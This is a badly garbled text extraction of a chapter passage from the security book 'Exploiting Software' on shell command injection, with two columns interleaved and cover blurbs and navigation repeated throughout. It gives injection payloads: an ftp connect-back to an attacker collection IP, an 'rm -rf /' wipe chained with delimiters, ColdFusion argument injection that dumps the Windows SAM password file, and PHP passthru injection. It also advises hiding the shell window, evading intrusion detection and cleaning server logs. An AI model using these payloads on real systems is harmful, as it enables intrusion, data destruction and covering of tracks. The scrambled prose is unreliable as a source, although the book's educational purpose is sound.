
- •Exploiting Software How to Break Code
- •Table of Contents
- •Copyright
- •Praise for Exploiting Software
- •Attack Patterns
- •Foreword
- •Preface
- •What This Book Is About
- •How to Use This Book
- •But Isn't This Too Dangerous?
- •Acknowledgments
- •Greg's Acknowledgments
- •Gary's Acknowledgments
- •Bad Software Is Ubiquitous
- •The Trinity of Trouble
- •The Future of Software
- •What Is Software Security?
- •Conclusion
- •Chapter 2. Attack Patterns
- •A Taxonomy
- •An Open-Systems View
- •Tour of an Exploit
- •Attack Patterns: Blueprints for Disaster
- •An Example Exploit: Microsoft's Broken C++ Compiler
- •Applying Attack Patterns
- •Attack Pattern Boxes
- •Conclusion
- •Into the House of Logic
- •Should Reverse Engineering Be Illegal?
- •Reverse Engineering Tools and Concepts
- •Approaches to Reverse Engineering
- •Methods of the Reverser
- •Writing Interactive Disassembler (IDA) Plugins
- •Decompiling and Disassembling Software
- •Decompilation in Practice: Reversing helpctr.exe
- •Automatic, Bulk Auditing for Vulnerabilities
- •Writing Your Own Cracking Tools
- •Building a Basic Code Coverage Tool
- •Conclusion
- •Chapter 4. Exploiting Server Software
- •The Trusted Input Problem
- •The Privilege Escalation Problem
- •Finding Injection Points
- •Input Path Tracing
- •Exploiting Trust through Configuration
- •Specific Techniques and Attacks for Server Software
- •Conclusion
- •Chapter 5. Exploiting Client Software
- •Client-side Programs as Attack Targets
- •In-band Signals
- •Cross-site Scripting (XSS)
- •Client Scripts and Malicious Code
- •Content-Based Attacks
- •Conclusion
- •Chapter 6. Crafting (Malicious) Input
- •The Defender's Dilemma
- •Intrusion Detection (Not)
- •Partition Analysis
- •Tracing Code
- •Reversing Parser Code
- •Misclassification
- •Audit Poisoning
- •Conclusion
- •Chapter 7. Buffer Overflow
- •Buffer Overflow 101
- •Injection Vectors: Input Rides Again
- •Buffer Overflows and Embedded Systems
- •Database Buffer Overflows
- •Buffer Overflows and Java?!
- •Content-Based Buffer Overflow
- •Audit Truncation and Filters with Buffer Overflow
- •Causing Overflow with Environment Variables
- •The Multiple Operation Problem
- •Finding Potential Buffer Overflows
- •Stack Overflow
- •Arithmetic Errors in Memory Management
- •Format String Vulnerabilities
- •Heap Overflows
- •Buffer Overflows and C++
- •Payloads
- •Payloads on RISC Architectures
- •Multiplatform Payloads
- •Prolog/Epilog Code to Protect Functions
- •Conclusion
- •Chapter 8. Rootkits
- •Subversive Programs
- •A Simple Windows XP Kernel Rootkit
- •Call Hooking
- •Trojan Executable Redirection
- •Hiding Files and Directories
- •Patching Binary Code
- •The Hardware Virus
- •Low-Level Disk Access
- •Adding Network Support to a Driver
- •Interrupts
- •Key Logging
- •Advanced Rootkit Topics
- •Conclusion
- •References
- •Index

Specific Techniques and Attacks for Server Software
The basic server-side exploit concepts and issues we introduced earlier can be used in concert a
in many ways. Throughout the rest of this chapter we discuss a number of specific techniques a
several examples of their use in practice. The techniques we discuss include
•Table of Contents
•Index
ExploitingShellSoftwarecommandHow injectionto Break Code
ByGreg Hoglund,Gary McGraw
 Plumbing pipes, ports, and permissions
Plumbing pipes, ports, and permissions
Publisher:ExploringAddisontheWeslfileysystem
Pub Date: February 17, 2004
Manipulating environment variables
ISBN: 0-201-78695-8
Pages: 512
 Leveraging extraneous variables
Leveraging extraneous variables
 Leveraging poor session authentication
Leveraging poor session authentication
 Brute forcing session IDs
Brute forcing session IDs
How does software break? How do attackers make software break on purpose? Why are
Multiple paths of authentication
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.  Problems with error handling
Problems with error handling
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
We also present a number of example attacks. The most basic of these attacks are covered in H techniques used by bad guys to break software. If you want to protect your software from
Exposed [McClure et al., 1999] in a more introductory fashion. attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
Technique:script kiddie treatmShellnt foundCommandin many Injectionhacking books, you will learn about
The OS offers many powerful capabilities, including file access, networking libraries, and device Why software exploit will continue to be a serious problem
of these features are exposed by system call functions or other APIs. Sometimes there are libra
functions pack aged as special modules. For example, loading a DLL is, in effect, loading a mod When network security mechanisms do not work
functions. Many of these functions include broad, sweeping access to the file system.
 Attack patterns
Attack patterns
The shell is a subsystem provided by the OS. This subsystem allows a user to log in to a machin thousandsReverseof commands,engineeringaccess programs, and traverse the file system. A shell is very powerfu sometimes provides a scripting language for automation. Common shells include the "cmd" pro providedClassicwithattacksWindowsagainstNT andserverthe software"/bin/sh" shell provided with UNIX. An OS is designed so tha
administrators can automate tasks. The shell is a key component of this capability and is theref
Surprising attacks against client software
to programmers through an API. Use of the shell from any program means that the program ha
capabilities as a normal user. The program, in theory, could execute any command just like a u
Techniques for crafting malicious input
Thus, if the program with shell access is successfully attacked, the attacker will gain full comma
shell via proxy.
 The technical details of buffer overflows
The technical details of buffer overflows
This is an overly simplistic view. In reality, vulnerabilities are only exposed when the command
 Rootkits
Rootkits
passed to the shell are controlled by a remote user. Unfiltered input being supplied to API calls
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
system()

exec()
open()
can be particularly troublesome. These commands call outside executables and procedures to g |
|
• |
Table of Contents |
done.
•Index
Exploiting Software How to Break Code
To test for a problem like this, inject multiple commands separated by delimiters. A typical inje ByuseGregpingHoglundor cat,Gary. PingMcGrawis useful, and can be used to ping back to the attacking system. Ping is nic parameters are always the same regardless of OS. A DNS lookup may also be useful if ICMP is f
the firewall. Using DNS means that UDP packets will be delivered back for the lookup. These are
Publisher: Addison Wesley
filtered by a firewall because this is a critical network service. Using cat to dump a file is also ea
Pub Date: February 17, 2004
literally millions of ways to utilize shell injection. Some good injections for NT include
ISBN: 0-201-78695-8 Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
%SYSTEMROOT%\system32\ftp <insert collection ip>
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from type %SYSTEMROOT%\system32\drivers\etc\hosts
attack, you must first learn how real attacks are really carried out.
cd
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Theftp will cause an outbound FTP connection to connect back to the collection IP. The format
file is easy to identify, and the cd command will show the current directory. When network security mechanisms do not work
 Attack patterns
Attack patterns
Preventing the Fluttering Window While Injecting
 Reverse engineering
Reverse engineering
When you execute a shell on a Windows box, it causes a black pop-up window to appear for the
Classic attacks against server software
shell. This can be an obvious giveaway to a person who is sitting at the console that something
way to avoid the pop-up is to patch the program you wish to execute directly.[3] Surprising attacks against client software
[3] At one time there was a wrapper program called elitewrap that did this. To find a copy, go to
Techniques for crafting malicious input http://homepage.ntlworld.com/chawmp/elitewrap/.
The technical details of buffer overflows
Another way to avoid the pop-up is to execute your command with certain options that allow yo
the window name and keep the window minimized:  Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
start "window name" /MIN cmd.exe /c <commands>
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
Injecting Shell Arguments through Other Programs
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
Attack Pattern: Argument Injection
What tools can be used to break software? This book provides the answers.
ExploUser itingnput Softwareis directlyispastedloadedintowithexamplesargumentofofrealshellattacks,commandattack.patterns,Anumbertools,of thirdand-party techniquesprogram allowusedbypassthrobad guysghtotobreakshellsoftwarewith little.Iforyounowantfilteringto protect. your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the *scriptAttackkiddieExample:treatmentColdfoundFusionin manyCFEXECUTEhacking books,Argumentyou willInjectionlearn about
CFEXECUTE is a tag used within Cold Fusion scripts to run commands on the OS. If the comman
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
supplied arguments, then certain attacks are possible. CFEXECUTE will sometimes run the comm
all-powerful administrator account, meaning that the attacker can get to any resource on the sy When network security mechanisms do not work
Consider the following exploitable code:
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
<CFSET #STRING# = '/c:"' & #form.text# & '" C:\inetpub\wwwroot\*' ><CFEXECUTE N
 The technical details of buffer overflows
The technical details of buffer overflows
\winnt\system32\findstr.exe'
 Rootkits
Rootkits
ARGUMENTS=#STRING#
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
OUTPUTFILE="C:\inetpub\wwwroot\output.txt"
TIMEOUT="120">
</CFEXECUTE>

<CFFILE ACTION="Read"
FILE="C:\inetpub\wwwroot\output.txt"
VARIABLE="Result">
<cfset Result = #REReplace(Result, chr(13), " ", "ALL")# >
• Table of Contents
• Index
#Result#
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
In thisPub Dcase,te: Februarythe developer17, 2004 intends the user to control only the search string. The developer has
the target directory for this search. A critical problem is that the developer has not properly filte
ISBN: 0-201-78695-8
double-quote character.[4] By exploiting this mistake, the attacker can read any file. Figure 4-4
Pages: 512
input window displayed by the example code. It also shows the malicious input supplied by an a
[4] Of course, the developer would be better off building a white list that completely specifies valid search stri
How does software break? How do attackers make software break on purpose? Why are
firewalls,Figureintrusion4-4. Thedetectionexamplesyst ms,codeand rendersantivirus oftwarean inputnot keepingwindowoutthate badlooksguy ?lik Whatattackertools cancanbe usedexploitto breakthesoftware?code usingThis bookwellprovides-craftedthe ainputswers..Some clever at
is shown. Note in particular the " character.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
[View full size image]
This must-have script kiddie
 Why software
Why software
 When network
When network
 Attack patterns
Attack patterns
 Reverse
Reverse
 Classic attacks
Classic attacks
 Surprising
Surprising
 Techniques
Techniques
 The technical
The technical
 Rootkits
Rootkits
WhenExploitingthe attackerSoftwaresuppliesis filledthewithstringtheshtoownls, concepts,in Figure 4and-4,knowledgean error is returnedcessary. Figureto b ak4-5 sho resultingsoftware.error message.
Figure 4-5. This is the error message displayed when the malicious
processed by the exploitable cgi code.
[View full size image]

•Table
•Index
Exploiting Software
ByGreg Hoglund,Gary
Publisher: Addison
Pub Date: February
ISBN: 0-201-
Pages: 512
Of course the code makes use of the file output.txt as well as doing its other work. A subsequ
How does software break? How do attackers make software break on purpose? Why are theoutput.txt file reveals the binary contents of the SAM file. This file contains passwords and
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? susceptible to a classic password cracking attack.[5]Figure 4-6 shows the SAM file.
What tools can be used to break software? This book provides the answers.
[5] For more on password cracking and the tools used to carry it out, see the Whitehat Security Arsenal [Rubi
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
Figure 4-6. The binary contents of the SAM file requested by the att
This must-have book may shock you—and it will certainly educate you.Getting beyond the
malicious input. The attacker can now crack passwords using this inf
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
[View full size image]
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.

•Table
•Index
Exploiting Software
ByGreg Hoglund,Gary
Publisher: Addison
Pub Date: February
ISBN: 0-201-
Pages: 512
How does software
firewalls, intrusion
What tools can be
Exploiting Software
techniques used attack, you must
This must-have script kiddie
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Using Command Delimiters during Injection
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
Attack Pattern: Command Delimiters
 Classic attacks against server software
Classic attacks against server software
Using the semicolon or other off-nominal characters, multiple commands can be strung Surprising attacks against client software
together. Unsuspecting target programs will execute all the commands.
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
If we are attacking a cgi program, the input may look something like this:
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
<input type=hidden name=filebase value="bleh; [command]">

Command injections are usually inserted into existing strings as shown here:
ISBN: 0-201-78695-8
The resulting command that is executed looks as follows:
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and cat data_log_; rm -rf /; cat temp.dat
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Note that three commands are embedded in this example. The attacker has wiped the file syste that can be accessed via the process permissions (using the rm command). The attacker uses th
to separate multiple commands. Delimiting characters play a central role in command injection  Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Some commonly used delimiters are
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
%0a
How> does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What` tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
;
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
|
This must-have book may shock you—and it will certainly educate you.Getting beyond the
> /dev/null 2>&1 |
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Because command injection attacks like these are so well-known, intrusion detection systems (I When network security mechanisms do not work
have signatures to detect this activity. A standard IDS will catch an attacker making use of this
especially with giveaway filenames such as /etc/passwd. A wise approach is to use the more ob Attack patterns
commands on the target OS. Avoid common commands such as cat and ls. Alternate encoding help hereRever(seeengineChapterrin6g). Also, remember that a Web server will create log files of all injection which tends to stick out like a sore thumb. If this pattern is used, clean the log files as soon as
Classic attacks against serveritselfoftware
that sometimes the injection hole can be used to clean the log files (if file permissions allo
is
Surprising attacks aga nst client software
A carriage return character often a valid delimiter for commands in a shell. This is a valuable
many filters do not catch this. Filters or regular expressions are sometimes carefully crafted to
Techniques for crafting malicious input
injection attacks, but mistakes have been known to happen with some regularity. If the filter do
the carriage return, an injection of this sort may remain a real possibility.[6]  The technical details of buffer overflows
The technical details of buffer overflows
[6] Once again, the best defense here is to use a white list instead of any sort of filter.
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
* Attack Example: PHP Command Injection Using Delimiters
software.
Consider the following exploitable code in code example 2:

passthru ("find . -print | xargs cat | grep $test");
•Table of Contents
Figure 4-7 shows what happens when the code is exploited with a standard-issue injection atta
• Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Figure 4-7. The PHP code shown in exploitable code example 2 displa
Publisher: Addison Wesley
like this when it is run. Note, once again, the malicious input supplie attackerPub Date: F bruary. By17,pasting2004 ;ls /, the attacker is able to list the contents of
ISBN: 0-201-78695-8 |
directory. |
|
Pages: 512 |
||
|
[View full size image]
How does software
firewalls, intrusion
What tools can be
Exploiting Software
techniques used attack, you must
This must-have script kiddie
 Why software
Why software
 When network
When network
 Attack patterns
Attack patterns
 Reverse
Reverse
 Classic attacks
Classic attacks
 Surprising
Surprising
 Techniques
Techniques
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
sofAttackw re. Pattern: Multiple Parsers and Double Escapes
A command injection will sometimes pass through several parsing layers. Because of this, met characters sometimes need to be "double escaped." If they are not properly escaped, then the wrong layer may consume them.
Using Escapes

The backslash character provides a good example of the multiple-parser issue. A backslash is u characters in strings, but is also used to delimit directories on the NT file system. When perform command injection that includes NT paths, there is usually a need to "double escape" the backs cases, a quadruple escape is necessary.
break on purpose? Why are not keeping out the bad guys? the answers.
attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack,This diagramyou showsustfirsteachlearnsuccessivehow real layerttacksof areparsingreally(grcarriedyboxes)out.translating the backslash cha double backslash becomes a single as it is parsed. By using quadruple backslashes, the attacke
This must-have book may shock you—and it will certainly educate you.Getting beyond the control the result in the final string.
script kiddie treatment found in many hacking books, you will learn about
* Attack Example: Building Text Files with Injection
Why software exploit will continue to be a serious problem
